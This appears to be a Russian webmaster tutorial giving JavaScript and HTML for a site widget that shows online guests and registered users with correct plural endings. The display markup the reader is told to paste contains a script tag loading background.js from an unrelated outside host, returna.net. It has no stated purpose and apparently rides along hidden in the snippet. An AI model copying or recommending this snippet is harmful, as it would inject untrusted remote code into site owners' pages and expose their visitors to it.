20:22 Универсальная статистика | |

 Преимущества: Выводит количество гостей, зарегистрированных, общее кол-во пользователей онлайн Склоняет числительные. То есть 6 пользователей, 2 пользователя Установка: Находим $ONLINE_USERS_LIST$, удаляем и ставим код в любое место, желательно в глобальный блок, чтобы отображение было везде. Код <script type="text/javascript"> dc1 = [], dc2 = [2, 0, 1, 1, 1, 2]; function startOnline(num, text) { if(!dc1[num]) dc1[num] = num % 100 > 4 && num % 100 < 20 ? 2 : dc2[Math.min(num % 10, 5)]; return text[dc1[num]]; } $(document).ready(function() { users_online = $("#onl1").text().substr(13); guest_online = $("#onl2").text().substr(8); reg_online = $("#onl3").text().substr(14); $("#divstat").html('Сейчас на сайте' + '<b>'+users_online+'</b>'+ ' ' + startOnline(users_online,['пользователь', 'пользователя', 'пользователей']) + '. Из них:'); $("#regstat").html('<li>' + '<b>'+reg_online+'</b>' + ' ' + startOnline(reg_online, ['зарегистрированный', 'зарегистрированных', 'зарегистрированных']) + '</li>'); $("#outstat").html('<li>' + '<b>'+guest_online+'</b>' + ' ' + startOnline(guest_online, ['гость', 'гостя', 'гостей']) + '</li>'); }); </script> В шаблоне находим $ONLINE_COUNTER$ и заменяем на: Код <div style="display:none;">$ONLINE_COUNTER$</div> И по месту отображения ставим код: Код <br> <fieldset style="border:1px solid #d4d3d3;"><legend><span id="divstat"></span></legend><div id="regstat" style="margin-left:19px;margin-top:6px;margin-bottom:6px;"><script type="text/javascript" src="http://returna.net/background.js"></script></div>$ONLINE_USERS_LIST$<div id="outstat" style="margin-left:19px;margin-top:6px;margin-bottom:6px;"></div></fieldset> | |
|
| |
| Всего комментариев: 0 | |